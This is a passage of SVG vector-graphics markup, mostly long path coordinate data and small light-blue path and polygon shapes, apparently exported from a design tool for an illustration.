C61.3195919,50.0459742 61.3340275,49.9666177 61.3305344,49.8870229 C61.3305344,49.9236641 61.3305344,49.9908397 61.3305344,50.1251908 C61.4270229,50.0335878 61.3968702,49.8442748 61.4812977,49.8503817 C61.4812977,49.9358779 61.4812977,49.9664122 61.4451145,50.070229 C61.4933588,49.9053435 61.5416031,49.7343511 61.6079389,49.8137405 C61.6742748,49.8931298 61.6079389,49.929771 61.6079389,49.929771 C61.7225191,49.929771 61.8250382,49.4900763 61.9516794,49.6549618 C61.8974046,50.021374 61.9878626,49.7770992 61.9516794,50.1007634 L62.0300763,50.0091603 L62.0300763,49.8503817 C62.0903817,49.8503817 62.1567176,49.6244275 62.2049618,49.7343511 L62.150687,49.8625954 L62.2712977,49.8137405 L62.2109924,49.6854962 C62.2833588,49.5267176 62.2109924,49.2763359 62.3014504,49.3740458 C62.3014504,49.3740458 62.3617557,49.3740458 62.3858779,49.5694656 L62.3858779,49.5694656 C62.4220611,49.4717557 62.4582443,49.3679389 62.500458,49.4473282 C62.5426718,49.5267176 62.500458,49.8015267 62.500458,49.8687023 C62.5487023,49.6061069 62.6512214,49.8076336 62.7054962,49.5206107 C62.6981127,49.6100221 62.6981127,49.6999016 62.7054962,49.789313 L62.7416794,49.5755725 C62.7627097,49.6535336 62.7627097,49.7357794 62.7416794,49.8137405 C62.8200763,49.8564885 62.7416794,49.4045802 62.8261069,49.5877863 C62.8298181,49.6141159 62.8298181,49.6408459 62.8261069,49.6671756 C62.9225954,49.7648855 63.031145,49.5389313 63.1216031,49.6671756 C63.1216031,49.9908397 63.031145,49.740458 63.0492366,50.0152672 C63.1879389,49.9603053 63.3567939,49.6427481 63.4834351,49.7343511 L63.4834351,49.6977099 C63.5377099,49.2396947 63.5618321,49.929771 63.6462595,49.6977099 C63.6370228,49.7625141 63.6370228,49.8283256 63.6462595,49.8931298 C63.730687,49.978626 63.8392366,49.8015267 63.9839695,49.6671756 L63.9839695,49.7832061 C64.0261832,49.8931298 64.1166412,49.8564885 64.170916,49.9114504 C64.170916,49.8015267 64.2312214,49.8198473 64.2251908,49.648855 C64.339771,50.3328244 64.599084,49.319084 64.7016031,49.8931298 C64.7016031,49.8931298 64.6412977,49.9908397 64.6593893,49.9908397 L64.8041221,49.8992366 C64.8146489,49.8079437 64.8146489,49.7157204 64.8041221,49.6244275 C64.8041221,49.5083969 64.8825191,49.4229008 64.9126718,49.4229008 C64.8709382,49.5643406 64.8709382,49.7150487 64.9126718,49.8564885 C64.9126718,49.7954198 64.9126718,49.7282443 64.9126718,49.6671756 C64.9428244,50.0274809 64.9669466,49.270229 65.0332824,49.5206107 L65.0332824,49.6183206 C65.0754962,49.5694656 65.1237405,49.4412214 65.1538931,49.4717557 C65.1538931,49.7038168 65.1056489,49.5755725 65.0815267,49.7648855 C65.1358015,49.7648855 65.2383206,49.3435115 65.2624427,49.5755725 C65.2624427,49.6366412 65.1961069,49.6366412 65.1659542,49.6977099 C65.1659542,49.9664122 65.2081679,49.8992366 65.2383206,49.9480916 L65.2383206,49.9480916 L65.310687,50.0824427 L65.310687,50.0030534 C65.4493893,49.3923664 65.4614504,49.9114504 65.6001527,49.5328244 C65.4674809,49.8931298 65.5579389,49.7465649 65.5217557,50.0030534 C65.5364026,50.0796961 65.5364026,50.1584718 65.5217557,50.2351145 C65.5941221,50.0274809 65.5760305,50.4061069 65.6725191,50.1068702 C65.6725191,50.1923664 65.7147328,50.1068702 65.6725191,50.3267176 C65.738855,50.2717557 65.6725191,50.1801527 65.6725191,50.0763359 C65.7931298,49.8015267 65.829313,50.448855 66.0041985,50.0763359 C66.1308397,49.9358779 66.191145,49.6549618 66.3057252,49.5328244 C66.3091087,49.6366602 66.2862767,49.7396534 66.2393893,49.8320611 C66.2755725,49.9603053 66.3177863,49.9419847 66.3841221,49.8320611 C66.3714063,49.9068288 66.3714063,49.9832476 66.3841221,50.0580153 C66.4263359,50.0580153 66.4564885,49.7648855 66.4926718,49.8931298 C66.528855,50.021374 66.4323664,50.1312977 66.4022137,50.2229008 C66.4625191,50.1496183 66.528855,50.0030534 66.5891603,49.9358779 C66.578038,50.0424734 66.5473597,50.1460289 66.4987023,50.2412214 C66.6136311,50.1642889 66.6921652,50.0427875 66.7158015,49.9053435 L66.7158015,49.8198473 C66.7155669,49.9011233 66.7012799,49.9817299 66.6735878,50.0580153 C66.6012214,50.2290076 66.6132824,49.9664122 66.6253435,49.880916 L66.6675573,49.8381679 C66.7037405,49.3435115 66.5167939,49.8931298 66.450458,49.8381679 L66.528855,49.4839695 L66.4142748,49.7709924 C66.4046407,49.6542243 66.4232704,49.5368386 66.4685496,49.4290076 C66.4685496,49.2458015 66.4082443,49.5450382 66.3901527,49.3435115 C66.3855235,49.3234251 66.3855235,49.3025291 66.3901527,49.2824427 L66.3238168,49.3801527 C66.3238168,49.3068702 66.3238168,49.129771 66.3720611,49.1847328 C66.3117557,48.9709924 66.191145,49.4290076 66.191145,49.1847328 L66.191145,49.1847328 C66.0524427,49.2885496 66.1429008,49.4473282 66.010229,49.7343511 L66.010229,49.0870229 L65.9619847,49.3435115 C65.9619847,49.3435115 65.9258015,49.3068702 65.9619847,49.2030534 C65.8896183,49.3740458 65.9619847,49.319084 65.9077099,49.4839695 C65.8715267,49.2335878 65.7207634,49.5694656 65.7569466,49.1541985 C65.7087023,49.3496183 65.7991603,49.3129771 65.7147328,49.4473282 C65.750916,48.9954198 65.6303053,49.5145038 65.5941221,49.3007634 C65.5579389,49.0870229 65.6845802,49.2030534 65.6483969,48.989313 C65.57,49.3740458 65.5458779,48.8916031 65.4916031,48.989313 C65.4493893,49.3007634 65.3709924,49.1053435 65.2745038,49.2030534 C65.2745038,49.0992366 65.1418321,49.0137405 65.0754962,48.8916031 L65.0754962,48.8427481 C65.0272519,49.1541985 64.9548855,49.080916 64.8885496,49.1419847 C64.8958867,49.0243928 64.9223764,48.9088391 64.9669466,48.8 L64.9126718,48.8 C64.9090333,48.8686018 64.8812167,48.9336066 64.8342748,48.9832061 L64.870458,48.751145 C64.7980916,48.751145 64.6955725,49.0076336 64.6232061,48.8427481 C64.6232061,49.0625954 64.6232061,49.4534351 64.520687,49.6 C64.5237792,49.4760626 64.5420094,49.3529894 64.5749618,49.2335878 C64.5749618,49.2335878 64.5387786,49.3251908 64.5267176,49.2763359 L64.5870229,49.080916 C64.5508397,48.989313 64.5448092,49.2458015 64.5146565,49.221374 C64.5146565,49.0503817 64.5146565,49.0992366 64.5146565,48.9648855 C64.5146565,48.9648855 64.5146565,49.0381679 64.5568702,48.9648855 C64.5029589,48.8884527 64.4754073,48.7961667 64.4784733,48.7022901 C64.4784733,48.7938931 64.4784733,48.9282443 64.430229,48.9465649 C64.3819847,48.9648855 64.430229,48.7389313 64.3880153,48.6534351 C64.3880153,48.7694656 64.3277099,48.6534351 64.3035878,48.8916031 C64.3035878,48.8916031 64.3035878,48.7694656 64.3035878,48.7022901 C64.2553435,48.8122137 64.1287023,48.7022901 64.1467939,48.9954198 L64.1467939,48.9954198 L64.1467939,48.9954198 C64.0080916,49.2396947 63.9116031,48.8305344 63.7789313,48.9282443 L63.7789313,48.8427481 C63.7005344,48.9343511 63.6161069,48.8916031 63.549771,49.0687023 C63.526704,48.9827289 63.526704,48.8920803 63.549771,48.8061069 C63.4894656,48.8671756 63.4774046,48.9587786 63.4050382,48.8061069 C63.471374,48.659542 63.4050382,48.6717557 63.471374,48.6961832 C63.4050382,48.6229008 63.3990076,48.4824427 63.3025191,48.6961832 C63.3447328,48.4763359 63.2663359,48.4152672 63.2301527,48.4824427 L63.2723664,48.6412214 C63.2391516,48.6622111 63.1970316,48.6622111 63.1638168,48.6412214 L63.2,48.3541985 C63.0733588,48 62.8984733,48.9282443 62.8200763,48.3541985 C62.7718321,48.5496183 62.8924427,48.5007634 62.8200763,48.7328244 C62.7537405,48.6900763 62.7054962,48.2748092 62.6874046,48.2748092 C62.6029771,48.1099237 62.578855,48.6839695 62.4883969,48.5740458 C62.5062915,48.7325363 62.4812763,48.892971 62.4160305,49.0381679 C62.3496947,48.9954198 62.3557252,48.6045802 62.4160305,48.5251908 C62.4763359,48.4458015 62.4160305,48.5251908 62.4160305,48.5862595 C62.4471214,48.5270823 62.4471214,48.4561238 62.4160305,48.3969466 L62.4160305,48.5007634 C62.3858779,48.3908397 62.2954198,48.3969466 62.319542,48.2320611 C62.2765936,48.2988905 62.2765936,48.3850789 62.319542,48.4519084 C62.241145,48.2992366 62.1868702,48.4519084 62.1024427,48.3358779 C62.1143043,48.3942999 62.1143043,48.454555 62.1024427,48.5129771 C61.9758015,48.3847328 62.0361069,48.7083969 61.9456489,48.7450382 C61.9034351,48.5923664 61.9456489,48.378626 61.8853435,48.5068702 C61.845336,48.3922796 61.845336,48.2672624 61.8853435,48.1526718 C61.800916,48.3480916 61.7406107,48.0183206 61.6923664,47.9816794 L61.7406107,47.9022901 C61.7406107,47.9450382 61.6863359,47.9450382 61.6682443,47.9450382 L61.6682443,48.1465649 C61.6682443,48.1099237 61.62,48.1099237 61.6260305,48.0244275 C61.6227725,48.200457 61.606647,48.3760006 61.5777863,48.5496183 C61.5476336,48.4458015 61.4752672,48.6534351 61.4692366,48.3847328 C61.5717557,48.4824427 61.4692366,48.1099237 61.5536641,48.0732824 C61.5536641,48.0732824 61.5174809,48.0732824 61.4933588,48.0732824 C61.4832896,48.049919 61.4832896,48.0233634 61.4933588,48 C61.3968702,47.7557252 61.439084,48.3053435 61.3305344,48.2931298 C61.3305344,48.140458 61.3305344,48.0061069 61.2943511,48.0366412 C61.2581679,48.0671756 61.2943511,48.2931298 61.2943511,48.4091603 C61.2280153,48.2870229 61.2159542,48.4946565 61.1858015,48.4824427 L61.2219847,48.5374046 C61.2219847,48.6900763 61.1737405,48.6656489 61.1254962,48.7145038 C61.1254962,48.5984733 61.1677099,48.6351145 61.1556489,48.5801527 C61.0953435,48.848855 61.0410687,48.2992366 60.9626718,48.4824427 C60.9626718,48.3725191 60.9626718,48.1954198 60.9626718,48.1221374 C60.8782443,48.3175573 60.8722137,47.9145038 60.7877863,48.0732824 C60.8153438,48.1921134 60.8025984,48.316879 60.7516031,48.4274809 L60.8963359,48.2870229 L60.7998473,48.5862595 C60.8420611,48.5862595 60.8903053,48.4580153 60.9144275,48.4885496 C60.88448,48.5818207 60.88448,48.6823014 60.9144275,48.7755725 C60.8601527,48.470229 60.7938168,48.9587786 60.7335115,48.7755725 L60.7335115,48.2625954 C60.6309924,48.0366412 60.5525954,48.5251908 60.4199237,48.3969466 L60.4621374,48.4885496 C60.4621374,48.6900763 60.3777099,48.4885496 60.3354962,48.5984733 C60.338877,48.4833414 60.3267032,48.3682818 60.299313,48.2564885 C60.299313,48.3847328 60.2028244,48.2564885 60.1907634,48.5862595 L60.130458,48.3664122 C60.0219084,48.2748092 60.0158779,48.848855 59.9133588,48.7877863 C59.9133588,48.6045802 59.9133588,48.4824427 59.9616031,48.3541985 C59.9254198,48.3541985 59.8952672,48.3175573 59.8952672,48.4396947 C59.8952672,48.329771 59.8048092,48.6656489 59.768626,48.5068702 C59.768626,48.5801527 59.768626,48.7572519 59.7143511,48.7450382 L59.7143511,48.7267176 C59.7143511,48.8122137 59.6600763,48.8427481 59.7143511,49.0320611 C59.599771,48.5007634 59.4248855,49.0748092 59.3223664,48.6229008 C59.2571781,48.6817492 59.1814273,48.7273604 59.0992366,48.7572519 C59.0992366,48.7022901 59.0992366,48.6717557 59.0992366,48.6900763 C59.0027481,48.5312977 59.0570229,49.178626 58.9484733,49.0015267 C58.8881679,48.7328244 59.0027481,48.8549618 58.9484733,48.751145 C58.9183206,48.1954198 58.8278626,48.8305344 58.7434351,48.5068702 L58.7434351,48.5068702 C58.6831298,48.3175573 58.6167939,48.7206107 58.5263359,48.6839695 C58.5296867,48.6555717 58.5296867,48.626871 58.5263359,48.5984733 C58.5039537,48.7793556 58.4183878,48.946155 58.2851145,49.0687023 C58.3091482,48.9580657 58.3091482,48.8434611 58.2851145,48.7328244 C58.2489313,48.7328244 58.2851145,49.0870229 58.2429008,49.1541985 C58.187407,49.0068925 58.1509223,48.8529488 58.1343511,48.6961832 L58.200687,48.6961832 C58.1524427,48.3969466 58.110229,48.6961832 58.0680153,48.6961832 L58.0680153,48.5618321 C57.9594656,48.610687 57.9775573,48.9465649 57.8569466,48.9282443 L57.8569466,49.0320611 C57.8147328,49.3679389 57.7906107,48.848855 57.7423664,49.0992366 L57.7001527,48.7633588 C57.6509748,48.9057171 57.5841014,49.0411569 57.501145,49.1664122 C57.5306978,48.9793007 57.583376,48.7966968 57.6579389,48.6229008 C57.6157252,48.6229008 57.5132061,48.659542 57.501145,48.8244275 C57.501145,48.8244275 57.5312977,48.7083969 57.5554198,48.7633588 C57.5192366,49.0320611 57.4589313,49.1664122 57.3745038,49.1664122 C57.3745038,48.5068702 57.1453435,49.0137405 57.048855,48.5068702 C56.9161832,48.7633588 56.7412977,48.4335878 56.5664122,48.5068702 C56.6749618,49.0076336 56.5181679,48.5068702 56.5664122,49.0442748 C56.5241985,49.080916 56.5121374,49.0442748 56.5061069,49.0442748 L56.3553435,48.7389313 C56.3131298,48.5923664 56.3553435,48.6229008 56.3553435,48.5068702 C56.3553435,48.3908397 56.2950382,48.2870229 56.2226718,48.1526718 C56.2226718,48.3358779 56.2226718,48.421374 56.1623664,48.3541985 L56.2528244,48.5923664 C56.1563359,48.8793893 56.1080916,48.1587786 56.0055725,48.4458015 L56.0055725,48.280916 C55.9512977,48.3847328 55.7643511,48.280916 55.7462595,48.7267176 C55.7462595,48.6656489 55.6980153,48.5251908 55.7462595,48.4885496 C55.5834351,48.4396947 55.4567939,48.9709924 55.3060305,48.7267176 L55.3060305,48.4824427 C55.3060305,48.5251908 55.3060305,48.7267176 55.2336641,48.6045802 C55.1612977,48.4824427 55.2336641,48.4763359 55.2336641,48.470229 C55.2336641,48.4641221 55.1793893,48.7022901 55.1371756,48.6351145 L55.1371756,48.4824427 C54.9683206,48.3358779 54.950229,48.8610687 54.8356489,48.9648855 C54.838166,48.7570079 54.7471827,48.5592547 54.5883969,48.4274809 L54.5883969,48.3725191 C54.4014504,48.3725191 54.329084,48.7267176 54.1903817,48.8977099 C54.0335878,48.5068702 53.8285496,48.7816794 53.6355725,48.5740458 C53.661928,48.6844145 53.661928,48.7995549 53.6355725,48.9099237 C53.5873282,48.8366412 53.5692366,49.1847328 53.5209924,48.8427481 L53.5209924,48.8427481 C53.4365649,48.5129771 53.3762595,48.610687 53.3099237,48.6167939 L53.3762595,49.0625954 C53.110916,48.4519084 53.0023664,49.3740458 52.8214504,48.8061069 C52.8214504,48.9282443 52.7551145,48.9343511 52.7370229,49.0503817 L52.6948092,48.8122137 C52.6054233,48.7515352 52.4886989,48.7515352 52.399313,48.8122137 L52.399313,48.6351145 C52.320916,48.6351145 52.399313,49.3435115 52.3631298,49.3679389 L52.2787023,49.0137405 C52.1520611,49.0137405 51.9651145,48.7572519 51.8987786,49.1053435 C51.8987786,49.0503817 51.8987786,48.9465649 51.8987786,48.9282443 C51.8987786,48.9099237 51.621374,48.7389313 51.7359542,49.221374 C51.6756489,48.9038168 51.5972519,49.221374 51.5610687,49.3740458 L51.5248855,49.1358779 C51.5248855,49.4473282 51.5248855,49.5328244 51.4766412,49.6305344 C51.4766412,49.6305344 51.4223664,49.4473282 51.4766412,49.5022901 C51.3922137,49.3923664 51.4766412,49.7343511 51.3741221,49.6244275 L51.3741221,49.4656489 C51.3077863,49.4656489 51.3258779,49.5450382 51.3319084,49.7221374 C51.3379389,49.8992366 51.1932061,49.7221374 51.1389313,49.4839695 C51.1389313,49.6122137 51.1389313,49.789313 51.1389313,49.740458 C51.1295489,49.6879582 51.1295489,49.6341792 51.1389313,49.5816794 C50.9941985,49.4473282 51.0364122,49.8931298 50.909771,49.6793893 C50.9024472,49.6327118 50.888216,49.5874191 50.8675573,49.5450382 C50.9580153,49.5450382 51.0303817,49.5450382 51.0243511,49.5450382 C50.9497501,49.3707488 50.9048896,49.1849058 50.8916794,48.9954198 C50.8916794,49.1725191 50.8494656,49.5450382 50.7590076,49.459542 L50.7590076,49.3862595 L50.7590076,49.3862595 C50.7590076,49.3862595 50.7590076,49.3862595 50.7228244,49.4351145 C50.6866412,49.4839695 50.6745802,49.3801527 50.6564885,49.3801527 C50.6022137,49.2030534 50.5539695,49.3068702 50.5117557,49.3068702 C50.5720611,49.5389313 50.5117557,49.5145038 50.6022137,49.6977099 C50.6022137,49.6977099 50.6022137,49.6977099 50.6022137,49.648855 C50.6022137,49.6 50.6022137,49.648855 50.6022137,49.648855 L50.6022137,49.648855 L50.6806107,49.6122137 C50.6806107,49.740458 50.6806107,49.8503817 50.6082443,49.7282443 C50.6082443,49.880916 50.6082443,50.0396947 50.650458,50.119084 C50.5238168,49.8015267 50.391145,49.6427481 50.3308397,49.4473282 C50.2584733,49.6061069 50.1016794,49.5938931 50.1378626,50.0580153 C50.1378626,50.119084 50.0775573,49.9358779 50.0474046,49.8687023 C50.0172519,49.8015267 50.0474046,49.8259542 50.0474046,49.7587786 C50.0112214,49.8870229 49.8785496,49.8442748 49.938855,50.1557252 C49.8303053,50.0335878 49.938855,49.8625954 49.8182443,49.9419847 L49.8182443,49.8259542 C49.4865649,49.3862595 49.6855725,50.6992366 49.2996183,50.1251908 C49.3224763,50.1570173 49.3407507,50.1919726 49.3538931,50.2290076 C49.0222137,50.021374 48.8955725,50.6259542 48.5216794,50.2656489 C48.4251908,50.1984733 48.4734351,50.3938931 48.4734351,50.5526718 L48.3829771,50.3083969 L48.3829771,50.6198473 C48.3347328,50.8641221 48.021145,50.0641221 48.0030534,50.5038168 L48.0693893,50.6625954 C48.009084,50.6625954 47.9487786,50.8091603 47.8945038,50.6137405 C47.8945038,50.6137405 47.930687,50.7908397 47.8945038,50.7114504 L47.7135878,50.5587786 L47.6653435,50.8152672 C47.5447328,50.7480916 47.5206107,50.2961832 47.3819084,50.3145038 C47.3400349,50.478732 47.3400349,50.651039 47.3819084,50.8152672 C47.3819084,50.8152672 47.4603053,50.8763359 47.5025191,51.010687 L47.5025191,51.0900763 C47.5677638,51.4512758 47.6986306,51.7970788 47.8884733,52.1099237 L47.8884733,51.8534351 L47.9729008,52.0305344 L47.9125954,52.0305344 C48.0030534,52.1954198 47.9789313,52.0305344 47.9729008,51.9206107 C47.9947198,51.9893828 48.0251181,52.0550535 48.0633588,52.1160305 L48.021145,51.7801527 C48.0754198,51.9267176 48.0754198,52.0916031 48.1538168,52.1587786 C48.1538168,51.9755725 48.0151145,51.8290076 48.0392366,51.7007634 C48.1296947,51.8656489 48.1598473,52.0122137 48.1598473,51.8473282 C48.1864625,51.9154349 48.2007615,51.9878348 48.2020611,52.0610687 C48.2020611,51.9328244 48.2864885,51.9816794 48.2442748,51.7679389 C48.3467939,51.9755725 48.3528244,51.6763359 48.4553435,52.0427481 C48.4553435,51.951145 48.4553435,51.7374046 48.4553435,51.7129771 C48.5156489,52.1648855 48.5880153,51.7129771 48.708626,52.1709924 C48.6422901,51.7618321 48.8232061,51.9450382 48.8473282,51.7007634 C48.8473282,51.7007634 48.8473282,51.7984733 48.8473282,51.7801527 C48.8473282,51.7618321 48.9498473,51.9145038 48.9980916,51.9816794 C48.9547811,51.7812678 48.9385513,51.5758278 48.9498473,51.3709924 C49.0945802,51.6641221 49.0222137,51.7618321 49.1187023,52.0549618 C49.0463359,51.7923664 49.1187023,51.7679389 49.070458,51.5541985 C49.1389225,51.6598344 49.1917472,51.7750509 49.2272519,51.8961832 C49.1247328,51.4931298 49.2272519,51.8167939 49.2272519,51.5603053 C49.3418321,51.7435115 49.3478626,51.9389313 49.3840458,51.7923664 C49.4293788,51.8699109 49.4523587,51.9587629 49.4503817,52.048855 L49.4503817,52.048855 Z M51.078626,50.8885496 C51.0594817,50.8796638 51.0374648,50.8796638 51.0183206,50.8885496 C51.0183206,50.8091603 50.9821374,50.7236641 51.0183206,50.7236641 C51.0545038,50.7236641 51.0303817,50.821374 51.0665649,50.8885496 L51.078626,50.8885496 Z M50.3971756,49.3374046 C50.3971756,49.3007634 50.4333588,49.3374046 50.4454198,49.3923664 C50.4574809,49.4473282 50.4454198,49.3923664 50.4092366,49.4290076 L50.4092366,49.459542 C50.4092366,49.3984733 50.4032061,49.3374046 50.3971756,49.3374046 Z" id="Shape" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M50.4273282,49.6427481 C50.4273282,49.6427481 50.4273282,49.6427481 50.4273282,49.6427481 L50.4273282,49.6916031 L50.4273282,49.6122137 L50.4273282,49.6427481 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#BDD4E5" fill-rule="nonzero" points="53.1169466 50.9496183 53.1048855 50.8885496 53.1048855 50.9435115"></polygon>
                        <path d="M64.6473282,49.9480916 C64.6443559,49.9683366 64.6443559,49.9889153 64.6473282,50.0091603 C64.6499848,49.9888929 64.6499848,49.968359 64.6473282,49.9480916 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M64.9850382,50.0396947 L65.0272519,50.1312977 C65.0167051,50.0992215 65.0025402,50.068484 64.9850382,50.0396947 L64.9850382,50.0396947 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M65.2383206,50.1923664 C65.2383206,50.1496183 65.2383206,50.119084 65.2383206,50.0885496 L65.2383206,50.0885496 L65.2383206,50.1923664 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M61.010916,50.1740458 L61.010916,50.1740458 C60.9747328,50.2290076 60.9928244,50.210687 61.010916,50.1740458 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M62.2893893,49.648855 C62.2782953,49.6885768 62.2641819,49.7273695 62.2471756,49.7648855 C62.2471756,49.7648855 62.2833588,49.789313 62.2893893,49.648855 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M62.1868702,49.7587786 C62.1868702,49.8076336 62.2230534,49.7954198 62.2471756,49.7587786 C62.2712977,49.7221374 62.2049618,49.7221374 62.1868702,49.7587786 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#BDD4E5" fill-rule="nonzero" points="66.3660305 50.4549618 66.3660305 50.4549618 66.3660305 50.4183206"></polygon>
                        <path d="M66.3841221,50.4305344 L66.3841221,50.4305344 C66.3841221,50.4305344 66.3901527,50.4061069 66.3841221,50.4305344 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M66.4383969,50.351145 L66.4022137,50.4061069 C66.4022137,50.4061069 66.4203053,50.4183206 66.4383969,50.351145 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M66.0283206,50.2961832 L66.0283206,50.3816794 C66.0283206,50.3816794 66.0222901,50.3389313 66.0283206,50.2961832 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M65.919771,50.3083969 C65.919771,50.3083969 65.9619847,50.4977099 66.0041985,50.448855 L66.0041985,50.3816794 C65.9800763,50.5099237 65.9680153,50.1618321 65.919771,50.3083969 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M65.6182443,49.1664122 L65.6966412,49.2458015 C65.6966412,49.1541985 65.6966412,49.0259542 65.7328244,49.0076336 C65.6544275,48.7267176 65.7328244,49.221374 65.6182443,49.1664122 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M65.3468702,49.0015267 C65.401145,48.9648855 65.3468702,48.8671756 65.3468702,48.8122137 C65.3168089,48.8716467 65.3168089,48.9420937 65.3468702,49.0015267 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M63.3206107,48.7938931 L63.3206107,48.5740458 C63.2723664,48.6045802 63.3206107,48.659542 63.3206107,48.7938931 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#BDD4E5" fill-rule="nonzero" points="62.8261069 49.9053435 62.8562595 50.0396947 62.8864122 49.8442748"></polygon>
                        <polygon id="Path" fill="#BDD4E5" fill-rule="nonzero" points="62.6874046 48.3236641 62.7054962 48.2931298 62.6391603 48.3725191"></polygon>
                        <path d="M59.1836641,48.3419847 L59.1836641,48.610687 C59.2258779,48.5618321 59.2258779,48.2564885 59.1836641,48.3419847 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M57.6941221,48.6778626 C57.6941221,48.5435115 57.6217557,48.4580153 57.6036641,48.5984733 C57.6398473,48.610687 57.6760305,48.7267176 57.6941221,48.6778626 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#BDD4E5" fill-rule="nonzero" points="53.1470992 48.7389313 53.1651908 48.6473282 53.1169466 48.7328244"></polygon>
                        <path d="M63.6161069,23.2854962 C63.6161069,23.2183206 63.5256489,23.059542 63.5196183,23.1022901 L63.6100763,23.3709924 L63.6161069,23.2854962 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M63.2603053,22.870229 C63.2988003,23.0828479 63.3678815,23.2885998 63.4653435,23.480916 C63.3869466,23.2183206 63.4653435,23.3221374 63.3387023,23.010687 C63.3387023,22.9679389 63.4170992,23.0778626 63.4532824,23.1755725 C63.4532824,23.1022901 63.5135878,23.2183206 63.4532824,23.0473282 C63.3929771,22.8763359 63.3025191,22.8641221 63.3326718,23.0473282 C63.3016284,22.9914452 63.277332,22.9319855 63.2603053,22.870229 L63.2603053,22.870229 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M59.3706107,23.9816794 C59.3780347,23.9620173 59.3780347,23.9402728 59.3706107,23.9206107 C59.3706107,23.9206107 59.3525191,23.9633588 59.3706107,23.9816794 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M58.9967176,23.8167939 L58.9967176,23.8167939 C58.9967176,23.8167939 58.990687,23.7923664 58.9967176,23.8167939 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M60.8239695,23.4625954 L60.7516031,23.4015267 C60.7877863,23.4870229 60.7998473,23.4564885 60.8239695,23.4625954 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M63.2120611,23.6335878 C63.2144251,23.6071788 63.2144251,23.5806074 63.2120611,23.5541985 C63.2120611,23.5541985 63.2120611,23.5541985 63.2120611,23.5908397 L63.2120611,23.6335878 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#BDD4E5" fill-rule="nonzero" points="61.348626 22.9740458 61.348626 22.9740458 61.3124427 22.8641221"></polygon>
                        <path d="M61.8069466,22.7175573 C61.834212,22.8271314 61.8726102,22.9335515 61.9215267,23.0351145 C61.8944201,22.9844483 61.8799298,22.9278499 61.879313,22.870229 L61.8069466,22.7175573 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M60.9867939,23.0778626 L60.9445802,22.9984733 C60.9549956,23.0267688 60.9691996,23.0534815 60.9867939,23.0778626 L60.9867939,23.0778626 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M49.3719847,31.8473282 L49.3719847,31.810687 C49.3719847,31.810687 49.3659542,31.8473282 49.3719847,31.8473282 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#BDD4E5" fill-rule="nonzero" points="48.2080916 31.2122137 48.2080916 31.1938931 48.1296947 31.0839695"></polygon>
                        <path d="M58.4298473,23.7496183 L58.4298473,23.7496183 C58.4298473,23.7496183 58.4298473,23.7312977 58.4298473,23.7496183 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M54.5883969,26.0030534 C54.7391603,26.1679389 54.6547328,26.2900763 54.8356489,26.4610687 C54.781374,26.3816794 54.7090076,26.0946565 54.5883969,26.0030534 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M63.1879389,23.6091603 L63.1879389,23.6091603 C63.1879389,23.6091603 63.1879389,23.621374 63.1879389,23.6091603 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M57.4951145,24.3847328 L57.5554198,24.4763359 C57.5375037,24.4443826 57.5173504,24.4137699 57.4951145,24.3847328 L57.4951145,24.3847328 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M57.2900763,24.9099237 C57.2900763,24.9099237 57.2538931,24.8732824 57.2900763,24.9099237 L57.2900763,24.9099237 C57.2900763,24.9099237 57.2418321,24.8610687 57.2900763,24.9099237 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#BDD4E5" fill-rule="nonzero" points="56.8739695 25.0992366 56.8739695 25.1358779 56.8739695 25.1358779"></polygon>
                        <path d="M50.4032061,31.0167939 C50.3537296,30.9625747 50.3074169,30.9054804 50.2645038,30.8458015 C50.3670229,30.9618321 50.3429008,31.0473282 50.4032061,31.0167939 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M63.1577863,23.5114504 C63.1631845,23.543791 63.1631845,23.5768197 63.1577863,23.6091603 C63.1609706,23.5766701 63.1609706,23.5439405 63.1577863,23.5114504 L63.1577863,23.5114504 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M58.1162595,26.589313 L58.0378626,26.589313 C58.0626374,26.601376 58.0914848,26.601376 58.1162595,26.589313 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
